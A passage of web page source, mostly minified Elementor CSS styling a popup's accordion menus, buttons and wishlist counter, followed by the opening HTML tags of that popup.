.eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;font-size:16px;font-weight:500;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF;padding:0px 0px 10px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:16px;font-weight:500;text-transform:uppercase;color:#333;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:4px;color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;font-size:16px;font-weight:400;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-5012c23 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF;padding:0px 0px 10px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion{border-style:none;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:16px;font-weight:500;text-transform:uppercase;color:#333;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:4px;color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;font-size:16px;font-weight:500;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1a1f963 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF;padding:0px 0px 10px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion{border-style:none;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:16px;font-weight:500;text-transform:uppercase;color:#333;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:4px;color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;font-size:16px;font-weight:500;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF;padding:0px 0px 10px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion{border-style:none;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:16px;font-weight:500;text-transform:uppercase;color:#333;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:4px;color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;font-size:16px;font-weight:500;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list:hover .eael-accordion-header svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-f4c544d{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:1px;word-spacing:1px;color:#534B4B;}.elementor-7092 .elementor-element.elementor-element-9feab01{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:1px;word-spacing:1px;color:#534B4B;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7092 .elementor-element.elementor-element-5901c17 .elementor-button{background-color:#1631B0;font-family:"MyriadPro", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 80px 15px 80px;}.elementor-7092 .elementor-element.elementor-element-5901c17 .elementor-button:hover, .elementor-7092 .elementor-element.elementor-element-5901c17 .elementor-button:focus{background-color:#2F385480;}.elementor-7092 .elementor-element.elementor-element-5901c17{margin:25px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-bc-flex-widget .elementor-7092 .elementor-element.elementor-element-cd51715.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7092 .elementor-element.elementor-element-cd51715.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7092 .elementor-element.elementor-element-2cf20bf{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-7092 .elementor-element.elementor-element-2cf20bf > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7092 .elementor-element.elementor-element-2cf20bf  .jet-wishlist-count-button__link{font-size:37px;font-weight:600;}.elementor-7092 .elementor-element.elementor-element-2cf20bf .jet-wishlist-count-button__link{color:var( --e-global-color-accent );background-color:#FFFFFF;}.elementor-7092 .elementor-element.elementor-element-2cf20bf .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-7092 .elementor-element.elementor-element-2cf20bf .jet-wishlist-count-button__icon{color:#FFFFFF;}.elementor-7092 .elementor-element.elementor-element-2cf20bf .jet-wishlist-count-button__count{font-size:22px;}#elementor-popup-modal-7092 .dialog-widget-content{background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7092{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7092 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-7092 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}}@media(max-width:767px){.elementor-7092 .elementor-element.elementor-element-d4f1d02{margin-top:60px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-7092 .elementor-element.elementor-element-4fc8e39{text-align:center;}.elementor-7092 .elementor-element.elementor-element-4fc8e39 img{width:65%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-7092 .elementor-element.elementor-element-289ce42{margin:30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;line-height:20px;letter-spacing:1px;}.elementor-7092 .elementor-element.elementor-element-d261b81{font-size:16px;line-height:20px;letter-spacing:1px;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{line-height:2.3em;padding:10px 0px 0px 10px;}.elementor-7092 .elementor-element.elementor-element-fc7b241 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:16px;padding:10px 0px 0px 10px;}.elementor-7092 .elementor-element.elementor-element-a505217 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:16px;padding:10px 0px 0px 10px;}.elementor-7092 .elementor-element.elementor-element-f4c544d{font-size:16px;line-height:20px;letter-spacing:1px;}.elementor-7092 .elementor-element.elementor-element-9feab01{font-size:16px;line-height:20px;letter-spacing:1px;}.elementor-7092 .elementor-element.elementor-element-8d7e50a{margin-top:0px;margin-bottom:0px;padding:0px 0px 100px 0px;}.elementor-7092 .elementor-element.elementor-element-95aef8d{width:58%;}.elementor-7092 .elementor-element.elementor-element-5901c17{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -8px;}.elementor-7092 .elementor-element.elementor-element-5901c17 .elementor-button{padding:15px 15px 15px 15px;}.elementor-7092 .elementor-element.elementor-element-cd51715{width:15%;}.elementor-7092 .elementor-element.elementor-element-2cf20bf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7092 .elementor-element.elementor-element-2cf20bf .jet-wishlist-count-button__icon{font-size:32px;}#elementor-popup-modal-7092 .dialog-message{width:90vw;padding:0px 0px 0px 0px;}#elementor-popup-modal-7092{justify-content:flex-start;}}/* Start custom CSS for text-editor, class: .elementor-element-289ce42 */.elementor-7092 .elementor-element.elementor-element-289ce42 a{
  font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d261b81 */.elementor-7092 .elementor-element.elementor-element-d261b81 a{
  font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS for eael-adv-accordion, class: .elementor-element-1b18934 */.elementor-7092 .elementor-element.elementor-element-1b18934 a{
  font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS for eael-adv-accordion, class: .elementor-element-5012c23 */.elementor-7092 .elementor-element.elementor-element-5012c23 a{
    font-weight: 500;
    text-transform: uppercase;
    padding-left: 20px;
    padding-top: 10px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-f4c544d */.elementor-7092 .elementor-element.elementor-element-f4c544d a{
  font-size: 16px !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9feab01 */.elementor-7092 .elementor-element.elementor-element-9feab01 a{
  font-size: 16px !important;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="7092" class="elementor elementor-7092 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d4f1d02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4f1d02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f0757" data-id="15f0757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc8e39 elementor-widget elementor-widget-image" data-id="4fc8e39" data-element_type="widget" data-widget_type="image.default">
